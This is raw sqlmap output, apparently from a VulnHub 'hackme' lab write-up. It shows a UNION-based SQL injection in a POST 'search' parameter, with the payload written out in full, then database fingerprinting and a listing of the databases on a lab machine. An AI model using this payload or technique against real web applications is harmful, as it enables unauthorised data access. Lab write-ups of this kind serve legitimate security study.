 POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 114 HTTP(s) requests:
---
Parameter: search (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=test' UNION ALL SELECT NULL,CONCAT(CONCAT('qvqjq','lzvkEtgCwflmdLGgDeTONEdTLUIOFDhVVzPVqmAa'),'qxqvq'),NULL-- oLht
---
[13:13:08] [INFO] testing MySQL
[13:13:08] [INFO] confirming MySQL
[13:13:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.0
[13:13:08] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] webapphacking
[13:13:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.92.180'
[*] shutting down at 13:13:08
root@kali: ~/toolbox/data/writeups/vulnhub.hackme #